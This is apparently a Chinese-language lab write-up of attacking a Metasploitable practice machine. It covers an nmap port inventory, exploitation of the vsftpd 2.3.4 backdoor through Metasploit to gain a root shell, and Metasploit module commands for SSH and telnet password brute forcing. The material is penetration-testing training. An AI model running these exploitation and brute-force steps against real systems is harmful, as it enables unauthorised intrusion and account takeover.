metaploitable靶机测试







nmap -sV 192.168.198.135

可以看到开放了很多端口

漏洞清单:

端口/服务 端口/服务

21 / 弱口令 445 / 已测试

22 / 弱口令 512 / rlogin

23 /弱口令 512 / rlogin

25 - 514 / rlogin

53 - 1099 / java_rmi_server

80 - php_cgi 154 msfable 后门

111 - 2049 / NFS共享漏洞

139 / smb 2121 -

3306 / 空密码 3632 / distcc_exec

5432 / postgresql 5900 / VNC

6000 - 6667 / unreal_ircd

6697 / unreal_ircd 8009

8180 / tomcat 8787 / drb_remote_codeexec





vsftpd漏洞

Ftp笑脸漏洞(VSFTPD 2.3.4)复现(后门漏洞)_笑脸漏洞复现-CSDN博客

笑脸漏洞:这个漏洞是开发者在软件中留下的后门漏洞,当连接带有vsftpd 2.3.4版本的服务器的21端口时,输入用户中带有“:) ”,密码任意,即可运行 vsf_sysutil_extra() :打开服务器的6200端口,并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有:),所以称笑脸漏洞

可以发现上面有后门漏洞,0.o

use 一下

设置靶机ip进行攻击 set rhosts 192.168.198.135

exploit运行一下



这边已经连接成功,下面去拿root权限



ftp测试一下 测试成功



测试成功 可以看到这边6200的端口已经打开

可以看到这边6200的端口已经打开

这边连接这个端口直接拿到root

成功拿到权限

成功拿到权限





22端口:直接暴力破解

Search ssh_login 搜索模块

Use auxiliary/scanner/ssh/ssh_login 使用模块

Set RHOST 172.16.5.198 设置目标地址

Set USER_FILE /root/0.txt 设置用户字典路径

Set PASS_FILE /root/0.txt 设置字典密码路径

Set THREADS 100 设置线程是100

Run 开跑







23端口 telnet弱口令爆破

search telnet

use

show options

set rhosts ip

set threads

登录成功